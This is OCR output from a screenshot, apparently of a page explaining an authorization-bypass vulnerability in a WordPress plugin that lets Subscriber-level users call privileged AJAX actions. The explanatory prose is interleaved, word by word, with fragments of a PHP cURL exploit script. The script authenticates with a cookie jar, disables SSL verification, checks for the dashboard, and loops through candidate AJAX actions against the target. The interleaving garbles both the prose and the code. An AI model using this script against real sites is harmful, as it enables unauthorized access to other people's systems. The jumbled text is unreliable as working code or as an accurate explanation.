
allowing authenticated users with
'redirect_to'
=>
$target_url
,
Subscriber-level access and
'testcookie'
=>
'1'
above to perform unauthorized
]
)
,
CURLOPT_RETURNTRANSFER
=>
true
,
actions.
CURLOPT_COOKIEJAR
=>
'/tmp/cookies.txt'
,
CURLOPT_COOKIEFILE
=>
'/tmp/cookies.txt'
,
How does this vulnerability
CURLOPT_FOLLOWLOCATION
=>
true
,
work?
CURLOPT_SSL_VERIFYPEER
=>
false
Mechanism of exploitation
]
)
;
$response
=
curl_exec
(
$ch
)
;
The vulnerability allows
if
(
strpos
(
$response
,
'Dashboard'
)
===
false
authenticated attackers to
die
(
'Authentication failed. Check credent
bypass authorization checks on
}
certain functions within the plugin.
// Test each potential AJAX action
By sending crafted requests to
foreach
(
$action_candidates
as
$action
)
{
the WordPress AJAX endpoint,
curl_setopt_array
(
$ch
,
[
attackers can execute privileged
CURLOPT_URL
=>
$target_url
,
actions that should only be
CURLOPT_POST
=>
true
,